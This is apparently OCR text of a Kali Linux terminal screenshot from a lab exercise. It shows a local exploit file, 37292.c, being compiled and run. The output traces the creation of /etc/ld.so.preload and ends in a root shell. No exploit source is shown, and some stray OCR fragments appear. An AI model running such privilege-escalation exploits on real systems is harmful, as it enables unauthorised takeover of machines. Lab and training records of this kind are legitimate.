 Applications Places $_Terminal Wed 03:31
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop ×
$ gcc 37292.c -o exploit
lol.pcap
$ ls
37292.c  exploit
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
#
which_one_
lol.txt